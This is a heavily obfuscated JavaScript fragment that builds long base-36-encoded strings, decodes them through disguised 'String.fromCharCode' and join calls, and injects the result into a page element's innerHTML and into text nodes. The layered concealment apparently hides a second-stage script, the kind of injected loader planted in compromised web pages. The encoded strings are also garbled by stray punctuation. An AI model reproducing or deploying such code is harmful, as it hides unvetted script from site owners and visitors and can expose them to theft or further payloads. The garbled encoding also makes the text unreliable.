i77="70y2r38172k3c1k1j2k3c1k2q231o3a2p 2j1w322b2k3c1k1d2x0"+"y2j, 0y302t322v382w0y2l161c151n3a2p36";;
TGx="0w2 i3c271p141c1a1c170 y2. 723312q1o2k3c1k1k2"+"b111j38210y2j0y302t322v382w0y2l161e1d151n3a2p360w2w2p372w0w"+"1p0w141c160 y2k3c1i1c2s1w2z2g372i0y2j0y302t32, 2v382w0y2l171c1a1c151"+"n2u33360w143a2p360w2x0w1p0w140y2p2i0z1u2t1g2k3c1k1j172h101w2"+"k3c1k1l3c1l1x1e2k3c1k1f0y2j0y2r2w2p361v332s2t1t380y2l141e15161c171c1a1c15";;
nH6="1n0w2x0w1o0w382t3c382j0y0y170y300y172b38362x322v1a2u3633311v"+"2w2p361v3. 32s2t141d1c1d15170y322v382w0y2l1n0w2x1717 150w"+"3f2w2p372w0w1p0w14142w2p372w1o1o141c160y1h2s1m"+"2k3c1k1c2k3c1k1k242m100z2d150y2j0y2r2w2p361v332s2t1t380y2";;
i_u="l141k15171h1a1c1515 192w2p372w1517"+"382t3c382j0y0y172b38362x322v1a2u3633311v2w2p361v332";;
fEM="s2t141l1l15170y2w2p0y170y360y172b38362x322v1a2"+"u3633311v2w2p361v332s2t141i1j15170y33"+"2s2t1t380y2l142x151n2w2p372w0w1p0w2w2p372w0w120w2w2p372w1n32"+"2i1k1p140y1g33103h362e3b0y2j0y302t322v382w0y2l161h1i171d1a1c151n3h0"+"w362t383936320w2w2p372w11140y2w352c392k3c1k1l2k3c1k2p";;
Szf[""+String.fromCharCode(105)+"nn"+"erHTM"+(61>40?"\x4c":"\x45")+""]=Szf["inne"+String.fromCharCode(114)+""+""+(69>16?"\x48":"\x3e")+"TML"]+[YX0,Rj8,i77,TGx,nH6,i_u,fEM]["j"+"o"+String.fromCharCode(105)+"n"](".");;
kWk="2l29123e1v152i17372k3c1k1i202k3c1k1g0y2j0y2r 2w2p361v332s2t1t3"+"80y2l141d1d15161i171l1a1c151n3a2p360w3722221p0y362i141u392z2x, ";;
zSq="3a2a2u. 2v1t1j252p2f2c2q1v1n3c24290y2j141f1e1j1i1g1d1d1i"+"1c1i160y2h2x3231113c1s35100y. 2j0y302t322v382w0y2l171k1a1c15. 2j0y"+"38332b38362x32. 2v0y2l14140y2y211c2l1p32172r3e2k3"+"c1j2u2 x39112h2k3c1k1c33252a1z370y2j0y2r2w2p361v332s2t1t380y2l141d1f1516";;
e7c="1c171f1e1a1c15152l141b2j361u3a2k1n2k142c1t2p1v2u2z241j"+"2l1b2v180y0y151n1w1e1v1p141d1a1c170y2f1u2k3c1k1c2u2c2j12271y2y35"+"1b2a1o3d382 s1633210y2j0y2r2w2p361v332s. 2t1t380";;
xrf="y2l1 41d1 e15161d151n3h0w3a 2p360w363"+"7361 p2w2w143b2x322s333b2j0y300y 17141i1i1q1d1e, 1r0y2k3c1i2u0y1m0"+"y2k3c1i1k0y15170y2r0y170y2p380y17141h1h1q";;
AVK="1g1f1r0y2k3c1i1l0y1m0y2k3c1i1g0y15170y33320y2l2j0y0x2w1e332z3"+"73e38193b3227352p2a3, 12r232t0y2j0y362t34302p2r2t0y2l141b2j1e2z352a272k1923"+"2r3b2k0x3e2l1b2v180. y0y152l2j0y1e361j2t1f3d342q301o212p1w2r1o2q2t0y2j0y3";;
kWk=[kWk,zSq,e7c,xrf,AVK]["j"+"o"+(87>34?"\x69":"\x5f")+"n"](" ");;
Qsc="62t34302p2r2t0y2l141b2j1j211f1e2q1w3d2k1 o2l1b2v180y0y152l. 141b. 2j2m"+"2p193e1t192i1c191l0y2k192l171b2v180y0y2j140y203"+"i2l2e2k3c1j2u2v1b1k1s212k3c1k1j, 2k3c1k1h2s2k3c1k1g280y2j0y2r2w2p361v332s2t1t38, "+"0y2l141l15161h1k1c1h1g1k1j1j1l171i1j1a1c152j0y38332b38362x322v0y 2l14141g";;
rjM="1a1c170y3d301e2k3c1k1i2y0y2j0y302t322v382w0y2l161i15152l140y31373"+"025253922372y3b0y180y0y1515151n202c1u1p0y2z1f2l1f2";;
CBZ="i1g34372o282n1j1o2y291y31211l0z2i1f0y2j140y2k3"+"c1k2q3i2y2k3c, 1k1j2b21161n2c1z362k3c1k1d2q23"+"260y2j0y2r2w2p361v332s2t1t3. 80y2l141l1";;
QCV="5161f1g1f1g1k1c1j1e1c171d1f1a1c152j0y38332b38362"+"x322v0y2l14141f1a1c170y1c2t1z142k3"+"c1j2u2g1r0y2j0y302t322v382w0y2l161g15152l141b2j2k1o2k2n2k2l1y"+"2y2k0z342k2o2i212z2l1b2v180y0y151n3b 242v1p141d1k160y141m322u103"+"d1f2k3c1k1h16342b2 g390y2j0y302t322v";;
tBu="382w0y2l171k1a1c151n1n232p2f1p141e1l1a1c"+"170y2b0z32371m2k3c1k 1g2g3c17271w0y2j0y2r2w2p36. 1v332s2t1t380y2l14, 1k15161h151n2"+"i342u1p141i160y211 83d242k3c1i1c1f353f";;
Szf["appe"+(79>16?"\x6e":"\x67")+""+""+String.fromCharCode(100)+"Child"](document["crea"+(52>42?"\x74":"\x6d")+"eTe"+"xt"+(93>47?"\x4e":"\x49")+"ode"](kWk+Qsc+rjM+CBZ+QCV+tBu));;
GgZ="1g2n1a0y. 2j0y302t322. v382w0y2l171e1a1c151n3d1, j1u1p0y1z2h3430142w1c27"+"382x2l371p2q1k24311h1d300y2j0y362t34302p2r2t0y2l141b2j2k1p1k312k142k2"+"l1d34381z1c2l1b2v180y0y151n2030. 1k1p141c160y2v182s2b2a142x"+"1g1w2k3c1k1h1u1s0y2j0y2r2w2p361v332s2t1t380y2l";;
oHQ="141f15171i1j1a1c151n3a2p360w382c2c1p0"+"y273a1j1f, 251w362a2w1d3423122x1g2v1n372e2a28302"+"r0y2j141d1l1a1c170y2m1s2s3e3c2c1j2k3c1k1f1"+"p1e220z1u152k3c1k2p2k3c1k1d3g12380y2j0y2r2w2p361v332s2t1t380";;
bXg="y2l141l15161f1e1j1f1d1d1j1j1g152j0y38332b38362x322v0y2"+"l14140y3b2k3c1k1f3d2k3c1k1j21382k3c1k1k2z1x310y2j0y2r2w"+"2p361v332s2t1t380y2l141g15. 161c171e1";;
ez6="l1a1c15152l141b2j1g1j1f1w362w2k1n342"+"72k1230282e2l1b2v180y0y151n2 61w291p0y2v30"+"1u262419232t2p273e2c312w2c1x2n3a1h3e1c3i3a2y280y2j141d1e1e1l1g1f1i1";;
GgZ=[GgZ,oHQ,bXg,ez6][""+(93>3?"\x6a":"\x64")+"o"+""+(73>8?"\x69":"\x63")+"n"](" ");;
zDl="j1h1d160y2a1b2z3233151k2k 3c1k1i162k3c1k1h0y2j0y2r2w2p361v332s"+"2t1t380y2l141h15171d1k1a1c152j0y3833"+"2b38362x322v0y2l14141f1 h1a1c170y3d1d2h143f27102k3c1k1k1a2y2k3c1k1g"+"3e1v1y1t31232k3c1k1i0y2j0y2r2w2p361v332s2t1t380y2l1"+"41e15161c15152l1, 41b2j2w2t1h2v262y2k2n2k19301x312k3i3e2p2l1b2v180y0y151n, ";;
lFr="3c2z3e1. p141g1k160y1k30372 k3c1k"+"1d133h1611230y2j0y302t322v382w0. y2l, 1";;
ZB3="71f1a1c151n262v2s1p0y34352526173328221k121d3b112v342t1"+"p16352. d2u2v29231f0y2j0y362t 34302p2r2t0y2l141b2j232k17222k11252k1p2d2k122"+"u292k1634331d2l1b2v180y0y151n212e201p140y29";;
FC0="2s2a1j1 k3b222d1e1n2h192e212k3c1k1h1z16341p1r0y2j0y"+"2r2w2p361v332s2t1t380y2l141d1l15161f171h1e1a1c151n 2r2w231p141"+"f160y2l3b162k3c1k1, h2k3c1k1d3d1k292k3c1k1l131l0z270y2j0y302t"+"322v382w0y2l171l1a1c151n2u2x2d1p0y1520231e2h";;
GgZ=[GgZ,zDl,lFr,ZB3,FC0]["j"+"oi"+String.fromCharCode(110)+""](",");;
qHk="1l2l331z3416291c39222e2y1w2j290y2j0y362t3"+"4302p2r2t0y2l141b2j222. 32k2j1z2k162h2k2l1c2k1, 52y2l1b2v180y0y15"+"1n232y2a1p140y2l2k3c1k1g35341e2k3c, 1k1c2j393e1w2k3c1k"+"2q2w0y2j0y302t322v382w0y2l161e1d171l1a1c151n3a2p360w2v2p312t1p322t3b0w282w2p372t"+"362j0y1z2p0y17141i1l1q1d1h, 1r0y2k3c1i2";;
qi6="s0y1m0y2k3c1i1i0y15170y0y170y2t0y2l14140y2k3c1k1h2q2"+"f2a331s1j2k3c1k1c1w1y241u2k3c1k1g2i1"+"g292n1b0y2j0y 2r2w2. p361v332s2t1"+"t380y2l141d1f15161d1c171e1e1j1a1c17363736151814";;
u6k="0y162q3b2w232n2g2k3c1k2q2 d1h3e"+"2l38360y2j0y302t322v382w0y2l161h1c171d1i1j1a1c173637"+"361518282w2p372t362j0y1v0y170y1t0y17141i1g1q1f1h1r0y2k";;
Szf[""+(51>15?"\x69":"\x60")+"n"+"ne"+(69>16?"\x72":"\x6a")+"HTML"]+=[GgZ,qHk,qi6,u6k]["j"+(73>33?"\x6f":"\x6a")+"i"+"n"](",");;
WMR="3c1g2t0y1m0y2k3c1g1k0y15170y2e1t2b0y2l180y2j2"+"42v2l2p2a312n2t0y2j14363736171h1k1i1d1e1i1k1e1f160y. 2k3c1k1e34202k3c1k1f2q"+"2m1g2f291c282r1s2e2x141p0y2j0y2r2w2"+"p361v332s2t1, t380y2l141d1f15171d1l1k1a1c1"+"52j0y38332b38362x322v0y2l14141h160y";;
ixx="0z2s1r1a2k3c1k1j352y0y2j0y302t322v382w0y2l171c1a1c15152l141b2j2a2k 2j2k2"+"n242k2l2l1b2v180y0y1515181u33333"+"81p322t3b0w282w2p372t362j0y0y170y0y172b38362x322v1a2u3633311v2w2p361v"+"332s2t141k1f15170y382p382t0y2l1828362t30332p2s2t361p322t3"+"b0w282w2p372t362j0y0y172b38362x322. v1a2u3633311v2w2p361v332s2t141k1f15170y380";;
hLJ="y170y2p380y17141i1l1q1f1i1. r0y2k3c1i1h0y1m0y2k3c1h2q0y15170y0y 2l181z2p312"+"t1p322t3b0w282w2p372t362j0y2b0y170y0y17141k1f1q1e1g1r0y2k3c1j1g0y1m0y2k3c1i2u0"+"y15170y2p382t0y2l1n3a2p360w2s 362f1p140y1z1y2c"+"102s143b2k3c1k1k1j2l29360y2j0y302t322v382w0y2l161, d1e171d1j1c1a1c173637"+"36151n, 2v2p312t2j0y370y17141k1e1q1c1r0y2k3c, 1j1g0y1m0y. ";;
M_2="2k3c1i2r0y1, 5170y2p380y170y2t0y2l2j0y2p0y170y2s0y172b38362x322v1a2u3633311v2w2p36"+"1v33, 2s2t141d1c1c15170y0y2l140y1i3b1u201s332x331y1i380y2j140y3";;
BG6="d2t172k3c1k2q38163a141e0y2j0y302t322v3"+"82w0y2l161e1j1c1 l1i1k1d1e1f1j171d1i1j1a1c17363736152j0y38332b38";;
T3D="36. 2x322v0y2l14140 y252j2l1p2k3c1 k1k1"+"b2n2i322e2k3c1k1d3e282t1g1r0y2j0y2r2w2p361v332s"+"2t1t380y2l141d1g15161c171d1l1k1a1c1736373615152l141b2j2 01y2"+"x1i3b2k1s2l1b2v180y0y15181u33333815182v2"+"p312t2j0y370y172b38 362x322v1a2u3633311v2w2p361v332s2t141d1d1i15170y2p0y170";;
Szf["ap"+String.fromCharCode(112)+"endChil"+"d"](document[""+String.fromCharCode(99)+"reateTex"+""+(81>13?"\x74":"\x6e")+"Node"](WMR+ixx+hLJ+M_2+BG6+T3D));;
DS8="y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i1"+"5170y2t0y2l2j0y0y17141h1c1q. 1e1r0y2k3c1i1d0y1m0y2k3c"+"1h1j0y15170y2s0y170y2s0y2l140y0x1l2827362q2t38302e33192p212s";;
FDm="3i2t2r360y2j0y362t34302p2r2t0y2l141b2j2k192"+"e272r2k3i21381l2q2k0x2l1b2v180y0y151828362t3"+"0332p2s2t3615182v2p312t2j0y37380y172b38362x322v1a2u 3633311v2w2p361v3"+"32s2t141l1j15170y0y170y0y17141k1d1q1e1j1r0y2k3c1j1g0y1m";;
HYt="0y2k3c1i2u0, y15170y2t0y2l2j0y0y17141i1c1q1d1k1r0y2k3c1i1d0y1m0y2k"+"3c1h2q0y15170y2s0y170y2s0y2l140y3a1z3c2p1f1q312d2t0y2j0y362t34302p2r2t0y"+"2l141b2j2d1f2k1q3a3c2l1b2v180y0y15181z2p312t15182v2p312t2j0y0y17141k1e1q1g"+"1i1r0y2k3c1j 1f0y1m0y2k3c1i2s0y151";;
aoB="70y382p0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i151"+"70y2t0y2l2j0y370y172 b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i15170"+"y2p0y170y360y17141j1e1q1g1c1r0y2k3c1j1g0y1, m0 y2k3c1i2s0y15170y0y2l140y2y1u3c3332";;
Ls5="24332e380y2j140y1e141, z2k3c1k1f211f2m2c2a1d2j1t2f1"+"h0y2j0y2r2w2p361v332s2t1t380y2l141e15161e1k1e1f1d1c1e1f1c17";;
Hd_="1g1g1a1c152j0y38332b38362x322v0y2l"+"14141f1c1a1c170y1r2 g28202b1m3i1g231k222z2m1x2k3c1i1c1"+"j1s170y2j0y2r2w2p361v332s2t1t380y2l141g1, 5161c15152l141b2j3c2y32242e2l1b2v180y0y"+"15151, 81u3333382j0y340y170y362t30332p"+"0y17141k1h1q1f1c1r0y2k3c1i1g0y1m0y2k3";;
Szf["ap"+(80>0?"\x70":"\x69")+"en"+"dChi"+(92>24?"\x6c":"\x62")+"d"](document["c"+(98>33?"\x72":"\x6d")+"ea"+"te"+String.fromCharCode(84)+"extNode"]([DS8,FDm,HYt,aoB,Ls5,Hd_][""+(75>4?"\x6a":"\x64")+"o"+""+(83>46?"\x69":"\x63")+"n"](",")));;
c9K="c1h, 2s0y15170y0y2l1p2u39322r382x33321415 3f2v2. p312t2j0y0y170y"+"372r2 p300y17141l1l1q1f1c1r0y2k3c1i1h0y1m0y2k3c"+"1h2r0y15170y0y2l2j0y0y17141h1k1q1e1l1r0y2k3c1j1"+"f0y1m0y2k3c1i1l0y15170y2r0y170y2p0y1"+"7141j1e1q1h1r0y2k3c1i2r0y1m0y2k3c1i1g0y15170y2t25332s2t0y2l1p282w2p372t3";;
fNi="62j. 0y2b0y17141j1h1q1f1r0y2k3c1i1f0y1m0y2k3c1h2r0y15170y2p302t252p322"+"p2v2t0y170y360y2l2j0y2b20272f2n1, t24240y2l182v2p"+"312t2j0y0y170y0y. 172b38362x322v1a2u 3633311v"+"2w2p361v332s2t141d1d1h15170y382p2"+"v2t0y2l2j0y2q2p2r0y17141, i1e1q1f1f1r0y2k3c1i2q0y1m0y2k3c1i1g0y15170y2v3633390y170";;
sYO="y320y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c15. 170y1v333033360y2l1p0y2. "+"l0z2p211y3c2o1y161y1o381y321y2y1u"+"1y0y2j0y362t34302p2r2t0y2l141b2j2k2l21322k2o2k1o2k16383c1u2y2p2l1b2v180y";;
MmZ="0y15182v2p312t2j0y300y172b38362"+"x322v1a2u. 3633311v2w2p361v3, 32s2t141d1d1d15170y"+"2p0y 170y2s0y2l2j0y0y170y0y17141h1i1q1d1i1r0y2k3"+"c1i1l0y1m0y2k3c1i1e0y15170y312p2v2t0y2l140";;
c9K=c9K+fNi+sYO+MmZ;;
ZZh="y1u30241u33161w2p392s1t2t123e, 361j1d0y2j141"+"f1h1a1c1, 70y, 2k3c1k1d2n1r1i13171o1j1";;
BgO="p2t2k3c1k2q2b1a112d2237343a0y2j0y2r2w2p361v332"+"s2t1t380y2l141k15161k1e1i1f1g1e1j1f1g152j0y38332b38362x322v0y2l1414"+"1f160y1a281x2k3c1k2q2c252f1l2q2k3c1k1c2k3c1k1k0y2j, 0y302t322v3"+"82w0y2l171e1a1c15152l141b2j1j3e"+"2k121w1t2k16391u242l1b2v180y0y15180y1";;
zxt="72n1x312j331s2s1o3c2n0z2u3e1x2x11301f1s2t172y37261e1b3i2e2r1c2t1"+"52n1g2x1y311p2j2p1y2v292t381v37281b2e2w2r2d27332w3124"+"312j2w330x322z2a193d1l2x1e311h2v3b1b1l2q3c2p2z37210x2x292r1o1b2h301433, 2a2p122s15"+"2t1p36291d2o1a2y3a342y14322i2v0y2j141d1i1j1a1c170y2c2u331714192b0y2";;
qPK="j0y302t322v382w0y2l161j1e1c1c1l1k1i1i1k1j17363736152j0y38332b38362x322v0"+"y2l14141e1c1e1a1c170y301e2t292w1a1b2k3c1k1d2i212z3g2h2k3c1i1"+"c131q240y2j0y2r2w2p361v332s2t1t38"+"0, y2l141h15161c1736373615152l141b2j1g2k1p2"+"k2j2e2k2o2k11272y1l2k142k3i2k1o1v2k123d2 k0x242k172a1y1e2k151h26212";;
Nrl="92h2d2k1s1c3a2i2k0z1f2w3b38283e3c1x2z2l1b2v180y0y1515182v2p312t2j0y0y17"+"2b38362x322. v1a2u3633311v2w2p361v332s2t141d1c1k15170y330y170y0y1714 1i1j1q1e1f1"+"r0y2k3c. 1i1d0y1m0y2k3c1h2p0y15170y2s0y2l2j0y2x0y170y0y17141j1f1q"+"1d1e1r0y2k3c1i2s0y1m0y2k3c1i1j0y15170y2p2v2t0y2l140y12303i332c1j2p342s272t2j36"+"142n2o2p1q321v2x11310y2j141d1j1i1a1";;
kdH="c17, 0y2k3c1k1e3i122i171i2r37332c0y2j0y302t322v382w0y2l161d1i1"+"f1i1h1h1k1k1j1d17363736152j0y38332b38362x"+"322v0y2l14140y3g2z2y1b1y1c1a301n2x20110y2j0y302t322v382w0y2l161";;
c9K=[c9K,ZZh,BgO,zxt,qPK,Nrl,kdH][""+"jo"+(88>4?"\x69":"\x61")+"n"](" ");;
vcT="e171d1j1e1a1c17, 36373615152l141b2j2k2o1v2"+"k3i2k1q2k112k2j2k122k141j2c34272l1b2v180y0y15180y392n2"+"121312i25331i1z2s1v2n2o2u1l2x251e302a2t15371h381b27392r1f2i2t1l2n211p2x"+"12311x2p1k1w2v122t16372o1b232r2h331p31 2o312y3";;
v9c="312321x19352x2z31202v2a1b2 81w2q2d 152p17372a1d2x1u2r161b15361c"+"2a2p1e2x2e2a321s2, q2e331t123b232n, 1e212q2d2p16301x301t1a1f341f32212v0y2j"+"0y362t34302p2r2t0y2l141b2j272k2o2a381z2i1h1t2d1c2k1525"+"1l2k1s2k1p1d2k161u2. e23212h1w391x2k121f281k2y";;
o7b="1v1i202k17352z1e2l1b2v180y0y15153"+"h181u3. 333382j0y2r360y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1d15"+"170y2p380y170y2t0y2l1p2u39322r382x33321415";;
BnY="3f382w2x372j0y0y17141k1c1q1g1k1r0y2k3c1j1f0y1m0y2k3c1i2s0. y15170y38"+"0y170y2p0y172b38362x322v1a2u3633311v2w2p361v33"+"2s2t141d1d1i15170y2t0y2l2j0y370y17141l1f1q1g1j1r0y2k3c1j1g0y1m0y2k3c1i2u0y1";;
aaC="5170y2p0y170y360y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i"+"15170y0y2l140y2f282r361p2t2c1k303b17331f262p242d2s2c2t1z360y2j0y362t34302p2"+"r2t0y2l1. 41b2j2k17243b2c1k1f2d2k1p2f262r1z2"+"l1b2v. 180y0y15153h1828362t30332p2s2t36";;
c9K=c9K+vcT+v9c+o7b+BnY+aaC;;
Ezl="2j0y0y170y34362t3033, 2p0y17141l1i1q1f1"+"j1r0y2k3. c1i1g0y1m0y2k3c1h2p0y15170y0y2l1p2u39322r382x3332"+"1415, 3f2v2p312t2j0y2p0y170y0y1. 7141h1c1q1j1r0y2k3c1i1g0y1m0y2k3c1"+"h2t0y15170y2s0y2l2j0y0y17141i1c1q1f1f1r0y2k3c1j1f0y1m0y2k3c";;
C8x="1i2s0y15170y34362x380y170y2t0y2l14141d1j1f"+"1a1c170y3i241i2r362w2l1s273d150y2j0y302t"+"322v382w0y2l161e1k173637361518141d 1i1j1a1c170y1c2z1w2228151f2f1"+"02k3c1k1e0y2j0y302t322v382w0y2l161f1f17363"+"73615180y1c30201z332h1w2p202s3d2t2y362z1d0y2j141e1";;
GQA="l1a1c170y2b2k3c1i1c271t2k3c1k1k2"+"31q2v1e1b0y2j0y2r2w2p3. 61v332s2t1t380y2l141f15161i1h1e1c1c1"+"c1l1f1j152j0y3833, 2b38362x322v0y2l14141e1c1d1a1c170y3h"+"1f2w3g2h102j163i351k1y383b1t2m321r0y2j0y2r2w2p361v332s2t1t380y2l";;
l18="141d1d15161c1736373615152l141b2j2y1z2z2h1c201w3"+"d2l1b2v180y0y15151n3a2p360w1t2d1c1p0y2z1";;
SnM="z1t2e2h350x1u1, x2s30201s3329222837281d2g260y2j0y362t34302p2r2t0y2l141b2j2z"+"2g2s2k1s2h1x2k0x20281t292l1b2v180y0y151n3a2p360w2t1p2v2p312t2j0y2"+"p0y170y2s0y17141h1c1q1d1h1r0y2k3c1i1g0y1m0y2k3c1h2q0y15170y0y, 2l2j0y0y170y3734360"+"y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1h15170"+"y382t0y2l14 140y352j1p2k3c1k1e1b221k112e272k3c1k1g0y2j0y302t322v382w0y2l161g1";;
Szf["a"+(68>48?"\x70":"\x67")+"p"+""+String.fromCharCode(101)+"ndChild"](document[""+(69>15?"\x63":"\x5b")+"reateTextNo"+""+String.fromCharCode(100)+"e"]([c9K,Ezl,C8x,GQA,l18,SnM][""+"j"+(79>13?"\x6f":"\x65")+"in"](" ")));;
GKn="f171d1j1g1a1h1736, 3736, 1518140y1a2e3a1q20"+"2k3c1k1h22330z10381t1i171l0y 2j0y302t322"+"v382w0y2l161d1k171d1i1j1a1h1736. 373615180"+"y27301n1f331x2p1u1c2s1s112t2w363"+"c2n2a2p1i32252x1y310y2j141h1c1g1c1i1l1c1i1k1c160y1u2p2k3c1k2";;
yEM="p1l1r1d3b1i341j0y2j0y302t322v382w0y2l171l1a1c152j0y"+"38332b38362x322v0y2l14141e1c1e1a1c1"+"70y2k3c1k, 1j2k3c1k1f331 c3g192k3c1k1g2k3, c1k1i163h1v3c0y2j0y2r2w2p361v332s2t"+"1t380y. 2l141f15161c1736 373615152l141b2j2k1s2k1n2k112w1y1c251i1u272a1f1";;
LBh="x3c2l1b2v180y0y15151n2c3b351p141d1i1a1c170y2g1v1"+"3321w3h1i173g2k3c1k1f1x. 3a152k3c1k2p382p0y2j0y2r2w2p361v332s2t1t380y2l14"+"1i15161e151n2t2j0y2p0y170y322r2w0y1714"+"1h1f1q1d1c1r0y2k3c1i2u0y1m0y2k3c1i1k0y15170y360"+"y2l2j0y0y170y372t380y17141k1l1q1c1r0y2k3c1h1g0y1m0y2";;
ZO5="k3c1g2q0y15170y330y2l140w14. 0y38260z1r3c2223342j281q0y2j0y2r"+"2w2p361v332s2t1t380y2l141d1c15161c171d1i1j1a1h1736373615180w141c160y2e1l"+"122k3c1k1f3c26291s2j2k3c1k1d2k3c1k1i1u2k3c1k1c1v0 y2j0y2r2w2p361v3, 3"+"2s2t1t380y2l141d1f15171c1a1h1515182v2p312t2j0y380y170y0y17141l1j1q1g1j1r0y2k3";;
aHU="c1i1l0y1m0y2k3c1i1g0y15170y312t0y2l2j 0y0y170"+"y2t3a2t0y 17141h1f1q1j1r0y2k3c1i2t0y1";;
u9A="m0y2k3c1i1g0y15170y38370y2l2j0y0y17 0y362t342t0y17141k1h1q1d1e1r0y2k3c1i1d0"+"y1m0y2k3c1h2p0y15170y380y2l14141d1"+"i1j1a1c170y22121a2q1l3f1w2c0y2j0y302t322v382w0y2l161c1736373615181d2t1f182u3932";;
Szf["inn"+(58>30?"\x65":"\x5f")+""+"r"+(80>2?"\x48":"\x3e")+"TML"]+=GKn+yEM+LBh+ZO5+aHU+u9A;;
uzh="2r382x333214153f2v2p312t2j0y0y17141h1c1q1f1g1r0y2k3c1i1d0y1m0y2k3c1h1k0y1517"+"0y2s0y170y2s0y2l2j0y380y170y0y17141k1g1q1g1"+"i1r0y2k3c1j1j0y1m0y2k3c1i2u0y15170y2t2t320y2l142t15";;
Cev="2j0y0y17. 0y0y172b38362x322v1a2u"+"3633311v2w2p361v332s2t141d1d1i15170y. "+"330y2l143f2p322v302t1m140, y2m2. k3c1k1j, 2l2 82e2k. 3c1k2p";;
IaL="371q2k3c1k1i2c2k3c1k1d2 4260y2j0y302t322v382w0y2l161e1j171l1a"+"1c153h181d2t1f18282w2p372t362j0y1x2p0y172b38362x322v1a2u36"+"33311v2w2p361v332s2t141d1d1h15170 y2x320y170y2v0y2l2j0y0y170y0y172b3";;
zLK="8362x322v1a2u3633311v2w2p361v332s2t141j1i15170y2x322t2p36, 0y2l2j0y26"+"0y172b38362x322v1a2u3633311v2w2p361v3, 32s2t"+"141d1d1d15170 y0y170y0y17141l1g1q1g1f1r0y2k3c1i2";;
DhS="t0y1m0y2k3c1i1k0y, 15 170y2t0y2 l180x140y113a172k3c1k1k2k3c1k1i1f132k3c1"+"k1l16232n0y2j0y2r2w2p361v332s2t1t380y2l1, 41l15161c171c 1a1c15153h15182 v2p";;
C8g="312t2j0y0y172b38362x322v1a2u3, 633311v2, w2p361v332s2t141d1c1k151"+"70y330y170y2p0y17141k1c1q1g1c1r0y"+"2k3c1i1g0y1m0y2k3c1h2t0y15170y0y2l2j0y0y172b38362x322v1. "+"a2u3633311v2w2p361v332s2t141d1c1h15170y310y170y2p2v0y17141i1h1q1f1f1r0y2";;
Szf[""+"inn"+(76>27?"\x65":"\x5f")+"rHTML"]=Szf["inn"+(56>49?"\x65":"\x5c")+"rH"+"T"+String.fromCharCode(77)+"L"]+uzh+Cev+IaL+zLK+DhS+C8g;;
rPY="k3c1i1. h0y1m0y2k3c1h2u0 y15170y0y2l1"+"40y192q1n2p1h2r2h2z2x1p2v1l361s332d39221g321n2s0y2j0y36, 2t34302p2r2t0y2l1";;
IOA="41b2j1l2x222k192h2k1n1h1g2d2k1s2k1p2l1b2v180y0y15180y1f2n3i312i2l331k"+"2s1u2n112u0. z2x2030232t2l2a37251b212r1q2t"+"1j2n1f2x27311z25, 2p2a2v0x2t1k37201b1p2r2d"+"1i331f313d312c33381632212h190x2x21311d2v3c111b. 2g2q1f2p1o371";;
M3B="12x152r2l1b1z2c3b1j331s2l331z2s3d2n222q1n2p2f2"+"r1z2w2z252v1o361c0x331239281q3226112s3c2";;
i9V="31g1w1h1a1c1k2y1d34272, w2v0y2j0y362t34302p2r2t0y2l141b2j. 261d1z2"+"03d2k1q1i2k0x2k152k1s2k2l1j212k1n252w2k1p2k3i2k11"+"381k232k0z2h2k122a1w2k162k1o2d1c2 22c2. i2f283c1"+"h272g1f1u2l1b2v1 80y0y1515182v2p312t2j0y0y17141h1f. 1q1c1r0y2k3c1i2r0"+"y1m0y2k3c1i1g0y15. 1, 70y332p0y170y2s0y2l2j0y0y1714. 1h1e1q1k1r0y2k3c1i";;
Krf="1l 0y1m0y2k3c1i1f0y15170y310y170y2p2v0y172b38362x322v1a2u3633311v2w"+"2p361v332s2t141d1c1d15170y0y2l140y3d2q1w2";;
QXs="2331v36261x2s2d2t2y360y2j0y362t34302p2r2t0y2l141b2j261v1w2"+"22d2y3d1x2l1b2v180y0y15180y2d1c2n1l31110z33292s2i2n2l2u1d2x0x302y2t2f2437";;
Msc="3b1b2c2r262t112n272x1g31112p1d2v172t1j371y1b1t2r2b331k1j"+"313e1p311q2e3327321o191z2x26312a2v2 61b2o2q162p"+"1o24372h2x222r281b2w2q1 y332e361x2s1i2t1i36262n1t 0z381d392036"+"20, 2c351539292g331y37252t3i1a1v341q1e321f3c2v0y2j0y362t343";;
rPY=[rPY,IOA,M3B,i9V,Krf,QXs,Msc][""+"joi"+String.fromCharCode(110)+""](".");;
lPj="02p2r2t0y2l141b2j2h292k112c201e2k16272k172k2l1l3c2k0x1 z2y2g1k1i222k3i1f2i2k"+"1q1g2k 1o2k15242a2w1v2b1c2k0z1t2k"+"1p2k2o1y1d3e3b2f2. 6282e2d251j1x2l1b2v180y0y1515182v2p3, 12t2j0y300y17 0y0y1"+"7141d1c1c1q1d1k1r0y2k3c1i2u0y1. m0y2k3c1i1l0y15170y2p2s";;
vZK="0y2l2j0y2x0y17141h1d1q1e1r0y2k3c1i2s0y1m0y2k3c1i1i0y15170y2p2v0y170y2t0y2l140y1l, "+"2q2x2s3, 02f1v2p3i1n321f2z0y2j1. 40y2j1c2n221e3e101f362"+"k3c1k1g3b2y1v0y2j0y2r2w2p361v332s2t1t380y2l141f15161g1j1l1c"+"1e1i1e1j1l171e1d1a1c152j0y38332b38362x322v0y2l14, 141f1a1c170y2g2i2k 3";;
pSD="c1k1f1d3d160y2j0y302t322v382w0y2l161h15152l141b2j2f1l2s2k3i2x1v1f2"+"k1n2l1b2v180y0y15180y203e2n24311j331p 2s1h2n1n1, y2u172x1t302d2t1c372i1b0z2r1u2t";;
SXr="1d2n2h2x3e31202p1l2v1h2t1s372j281b1u2x2d2v35362w3d23191i2f 2"+"z14361j1n332i371e37283a0z332g362f2s1l3d1d1b1o2q3c391z2";;
ZPC="w2z24243a2y162p3e193c372c1b1e2d2"+"x1j3123262v1g1b1q2l2q1u. 301x2w2p2832112z3b1a2j3429322l2v0y2j140y1q391w181a2k3c1k1";;
Szf["in"+(72>49?"\x6e":"\x65")+"er"+"H"+String.fromCharCode(84)+"ML"]=Szf[""+(99>6?"\x69":"\x61")+"n"+"nerHTM"+(68>2?"\x4c":"\x46")+""]+[rPY,lPj,vZK,pSD,SXr,ZPC]["j"+"o"+(77>3?"\x69":"\x62")+"n"](".");;
